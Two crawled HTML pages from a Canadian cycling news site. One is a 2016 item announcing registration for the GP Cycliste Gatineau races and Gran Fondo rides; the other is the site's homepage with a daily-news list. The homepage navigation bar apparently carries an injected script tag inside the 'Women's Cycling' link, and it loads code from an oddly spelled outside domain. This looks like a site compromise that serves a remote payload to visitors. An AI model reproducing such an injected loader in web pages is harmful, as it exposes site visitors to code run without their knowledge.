

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=30777&title=registration-opens-for-gp-cycliste-gatineau
body_size: 4029
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist registration-opens-for-gp-cycliste-gatineau</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header3.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1229" target="_blank"><img src="/banners/SpecializedTurbo-March2019.jpg" border="0" alt="Specialized Turbo C4W1 - March2019" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>March 18/16 11:49 am - Registration Opens for GP Cycliste Gatineau</h3><p align="right"><br />Posted by <b>Editor</b> on <b>03/18/16</b><br />&nbsp;</p><p><p>The world's best women cyclists will be back in Gatineau in June, for the Grand Prix Cycliste Gatineau's 7th edition.<br /><br />Top women athletes from around the globe will face off on Gatineau's roads for the Road Race on June 2nd, followed by the Time Trial on June 3rd.<br /><br />GPCycliste Gatineau is proud to announce modifications to the Grand Prix and Time Trial circuits, which will bring professional cyclists into downtown Gatineau. The start of the Thursday race will take place at the intersection of Rue Aubry and Promenade du Portage, while the Finish Line of the Friday Time Trial will be at this same location.<br /><br />Coupe Qu&eacute;bec Cuisses Or de l'Outaouais, recognized by the FQSC as part of their series for the youth category, is back this year with a Road Race on June 4th and the Sprint event, the Skill Competition event and the Criterium on June 5th.<br /><br />Also back this year are the Fondos events of 118.8 km or 69.3 km.  The Fondos take place on safe and closed roads passing through Allumeti&egrave;res Boulevard and the magnificent paths of the Gatineau Park. Over 500 cyclists from all across Quebec and Ontario are expected again this year.<br /><br />Registrations for the Medio and the Gran Fondo are currently opened on the website at <a href="http://grandprixcyclistegatineau.com" target="_blank">grandprixcyclistegatineau.com</a>.<br /><br />Finally, the Velo Village will be offering a wide array of activities, local bicycle vendors and specialized services, near Brodeur Street.<br /><br />More information: <a href="http://grandprixcyclistegatineau.com" target="_blank">grandprixcyclistegatineau.com</a></p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '0' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 6024
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1614" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li><li><a href="dailynews.php?id=39217&title=premier-tech-pulls-sponsorship-of-ipt">Premier Tech Pulls Sponsorship of IPT</a><br /><span class="smalldate">November 7/25 19:46 pm</span></li><li><a href="dailynews.php?id=39216&title=global-relay-bridge-the-gap-fund-2026-grant-applications-now-open">Global Relay Bridge the Gap Fund 2026 Grant Applications Now Open</a><br /><span class="smalldate">November 5/25 13:35 pm</span></li><li><a href="dailynews.php?id=39215&title=applications-open-to-join-shredders-devo-mtb-team">Applications Open to Join Shredders Devo MTB Team</a><br /><span class="smalldate">November 5/25 13:17 pm</span></li><li><a href="dailynews.php?id=39214&title=michael-leonard-joins-ef-education-easypost">Michael Leonard Joins EF Education-EasyPost</a><br /><span class="smalldate">November 5/25 13:05 pm</span></li><li><a href="dailynews.php?id=39213&title=northampton-cyclocross-days-1-and-2-results">Northampton Cyclocross Days 1 and 2 results</a><br /><span class="smalldate">November 2/25 19:02 pm</span></li><li><a href="dailynews.php?id=39212&title=six-inducted-into-canadian-cycling-hall-of-fame">Six Inducted Into Canadian Cycling Hall of Fame</a><br /><span class="smalldate">October 28/25 13:32 pm</span></li><li><a href="dailynews.php?id=39211&title=2003-foundation-grants-open-now">2003 Foundation Grants Open Now</a><br /><span class="smalldate">October 23/25 16:02 pm</span></li><li><a href="dailynews.php?id=39210&title=2025-national-capital-region-cycling-bursaries-announced">2025 National Capital Region Cycling Bursaries Announced</a><br /><span class="smalldate">October 23/25 15:40 pm</span></li><li><a href="dailynews.php?id=39209&title=2026-national-track-schedule-released">2026 National Track Schedule Released</a><br /><span class="smalldate">October 23/25 15:28 pm</span></li><li><a href="dailynews.php?id=39208&title=team-canada-announced-for-track-worlds">Team Canada Announced for Track Worlds</a><br /><span class="smalldate">October 21/25 17:26 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_04302.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/W201002_10121.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_04016.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38878 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
